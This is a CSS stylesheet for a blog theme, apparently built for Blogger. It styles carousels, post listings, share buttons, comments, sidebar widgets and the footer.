.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiF_I2lYbYDn3d3xg6VIjf2S0Dn04C_Yx45R4S0QIMMBhi1CAMAzzqopWRGU3veIqPv5K411Jo1AEp3nnSsaOa3Dn9TggPl6a8RnhSGiMQkVNJCl0CBI9mq85paakTHyhQt5M8UJC-w5Iw/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#0324dd;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#8396fc}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#0324dd}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:100px;height:70px;overflow:hidden;display:block;vertical-align:middle;border-radius:10px}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#0324dd}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0;border-radius:50%}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#0324dd}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px solid #eee}
.index .post-outer:first-child .post, .archive .post-outer:first-child .post{padding-top:5px}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden;border-radius:10px}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:20px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#0324dd}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 5px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.post-snippet{margin-bottom:8px;font-size:90%}
.post-bottom{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em;margin-bottom:5px}
#meta-post a{color:#555}
#meta-post .timestamp-link{margin-left:0}
#Stats1_content{text-align:center}
.apsc-facebook-icon {
background-color: #3b5998;
}
.apsc-twitter-icon {
background-color: #1dcaff;
}
.apsc-youtube-icon {
background-color: #e52d27;
}
.apsc-soundcloud-icon {
background-color: #ff8800;
}
.apsc-dribble-icon {
background-color: #ea4c89;
}
.apsc-comment-icon {
background-color: #464646;
}
.apsc-edit-icon {
background-color: #837d7d;
}
.apsc-google-plus-icon {
background-color: #dd4b39;
}
.apsc-instagram-icon {
background-color: #3f729b;
}
.apsc-each-profile {
width: 95px;
}
.apsc-each-profile a {
color: white !important;
}
.apsc-each-profile a:hover {
color: white !important;
text-decoration: none !important;
}
.apsc-theme-4 .apsc-each-profile {
float: left;
margin: 0;
}
.apsc-theme-4 .social-icon {
display: inline-block;
position: relative;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .social-icon .media-name {
display: none;
}
.apsc-theme-4 .apsc-each-profile a {
padding: 22px 20px;
font-size: 14px;
line-height: 1;
text-transform: uppercase;
text-decoration: none;
display: block;
color: #fff;
position: relative;
text-align: center;
}
.apsc-theme-4 .apsc-each-profile a:hover {
opacity: 0.8;
}
.apsc-theme-4 .apsc-each-profile a .fa {
vertical-align: top;
text-align: center;
font-size: 24px;
display: block;
transform: none;
-webkit-transform: none;
-ms-transform: none;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .apsc-each-profile a:hover .fa {
transform: none;
-webkit-transform: snone;
-ms-transform: none;
}
.apsc-theme-4 .media-name {
display: block;
}
.apsc-theme-4 .apsc-count {
font-family: "Open sans", sans-serif;
border-radius: 0;
color: #fff;
display: block;
font-size: inherit;
text-align: center;
position: relative;
font-size: 12px;
text-decoration: none;
text-transform: uppercase;
margin-top: 8px;
font-weight: 400;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .apsc-media-type {
display: none;
}
@media (max-width: 1199px) {
.apsc-each-profile {
width: 50%;
}
}
@media (max-width: 767px) {
.apsc-each-profile {
width: 16.6%;
}
}
@media (max-width: 479px) {
.apsc-each-profile {
width: 33.3%;
}
}
.Profile a:hover{color:#0324dd!important}
#meta-post .timestamp-link span:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#(main.color)}
.resumo {max-width:50%;float:left;margin-top:0;margin-right:10px;font-size:13px;color:#919191;line-height:1.5em;}
.post-comment-link {max-width:50%;float:right;margin-top:0;margin-left:10px;font-size:13px;color:#919191;line-height:1.5em;}
.resumo span{display:none;margin-bottom:8px;padding-right:10px}
a.read-more, .post-comment-link a{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#00189d;border-radius:10px;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-comment-link a:hover, a.read-more:hover{background-color:#0324dd!important}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:0;z-index:3;
border-top-right-radius: 10px;
border-bottom-right-radius: 10px;
overflow: hidden;}
.postags a{display:inline-block;display:none;background:#fff;color:#0324dd;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px;}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.6em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%;border-radius:10px}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#0324dd}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:0}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:0}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.post-meta .publication-info{font-size: 14px;color:#5E5E5E}
.post-meta .publication-info a{color:#5E5E5E}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:10px;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .lin-art {
background: #0077B5;
margin-right: 2%;
}
.share-art a {
width: 14.666%;
}
.share-art .wat-art{display:inline-block; margin-right: 0;}
}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px;border-radius:10px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiF_I2lYbYDn3d3xg6VIjf2S0Dn04C_Yx45R4S0QIMMBhi1CAMAzzqopWRGU3veIqPv5K411Jo1AEp3nnSsaOa3Dn9TggPl6a8RnhSGiMQkVNJCl0CBI9mq85paakTHyhQt5M8UJC-w5Iw/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#0324dd;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px;border-radius:10px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#0324dd;color: #fff;}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#0324dd}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:10px}
.showpageNum a:hover,.showpage a:hover{background-color:#0324dd}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#0324dd;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:50%}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#0324dd;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#0324dd}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
.Translate{
text-align:center
}
#sidebar-wrapper .widget{
background: #FFF;
margin-bottom: 20px;
overflow: hidden;
border-radius:10px;
margin-top: 25px;
padding: 10px 20px 35px;
position: relative;
border: 1px solid #eee;}
.sidebar .widget .title-wrap{position:relative;z-index:1;    margin-bottom: 10px;
line-height: 33px;text-align: center;
}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#0324dd}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#0324dd;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#0324dd;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#0324dd;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:0;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#fff;background-color:#00189d;border-radius:10px}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden;border-radius:10px}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.blog-icon{display:none}
.PopularPosts ul li img{padding:0;width:100px;height:70px;object-fit:cover}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#0324dd}
.PopularPosts .item-title{margin:0;padding:0;line-height:0;}
.BlogList .item-title a{color:#000;font-weight:400}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#0324dd;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer-wrapper a:hover{color:#8396fc}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:20px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#0324dd}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#0324dd}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#0324dd}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#0324dd}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:#111;color:#F2F2F2;display:block;padding:10px 0;width:100%;height:60px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto;overflow:hidden;position:absolute;width:100%;max-width:unset}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px;top:9999px;position:absolute;}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#0324dd}
.copyright_dsz{font-size:13px;text-align:center;padding:10px;background-color:#111}
.copyright_dsz strong{font-size:14px;font-weight:400}
.native-opt{
float: right;
bottom: 20px;
position: absolute;
z-index: 10;
right: 20px;}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#444;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0;opacity:.5;border-radius:10px}
